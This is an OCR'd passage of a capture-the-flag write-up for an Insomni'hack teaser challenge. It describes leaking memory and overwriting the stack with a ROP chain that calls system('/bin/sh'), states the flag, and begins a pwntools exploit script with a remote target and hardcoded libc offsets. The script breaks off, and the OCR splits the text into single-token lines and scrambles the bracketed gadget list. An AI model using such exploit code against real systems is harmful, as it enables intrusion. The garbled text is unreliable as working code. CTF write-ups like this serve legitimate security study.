
have all we need for pwnage! On all requests we set the
“keepalive” to true, until we leaked everything and
overwrote the stack properly with a simple ropchain (
[pop
). As soon as we set
rdi;ret]["/bin/sh"][system]
“keepalive” to false the ropchain will trigger
system(“/bin/sh”).
The flag was:
.
INS{sapeurs_are_the_real_heapsters}
Full exploitcode we used, CTF codequality, unreliable:
from
pwn
import
*
r
=
remote
(
"sapeloshop.teaser.insomnihack.ch"
,
80
)
addr_binsh
=
0x18cd57
addr_system
=
0x45390
offset_libc
=
0x20830
offset_proc
=
0x2370